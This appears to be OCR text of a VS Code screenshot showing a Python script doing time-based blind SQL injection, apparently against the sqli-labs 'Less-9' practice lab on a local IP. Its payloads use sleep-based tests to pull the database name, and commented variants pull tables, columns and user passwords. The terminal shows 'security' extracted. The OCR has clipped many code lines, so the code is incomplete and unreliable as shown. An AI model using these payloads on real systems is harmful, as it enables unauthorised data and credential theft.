 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
资源管理器 ···
2.py 1
9-10.py
1.py
26a.py
3
NO FOLDER OPENED
F: > Users > Administrator > Desktop > sql注入 > 9-10.py > ...
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
2
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
2
大纲
时间线
1 ort requests
2 ort time
3 sion = requests.session()
4 = "http://192.168.2.66/sqli/Less-9/?id=11'"
5
6
7 db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=databa
21 # + "/**/and/**/If(ascii(substr((select group_concat(username,password) from users),{0},1))>{1},sleep(1),1)--+".format(
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
问题 1 输出 调试控制台 终端 端口 注释
ator/Desktop/sql注入/9-10.py
s
se
sec
secu
secur
securi
securit
security
PS C:\Users\Administrator>
powershell
Python
0 1 0
行 4，列 27 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required